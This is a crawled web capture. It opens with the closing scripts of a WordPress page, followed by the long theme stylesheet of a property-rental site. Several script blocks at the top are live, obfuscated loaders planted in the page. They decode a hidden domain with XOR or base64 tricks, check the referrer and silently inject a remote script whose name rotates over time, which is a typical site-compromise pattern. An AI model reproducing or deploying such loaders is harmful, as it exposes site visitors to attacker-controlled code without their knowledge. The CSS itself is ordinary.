    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15505
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
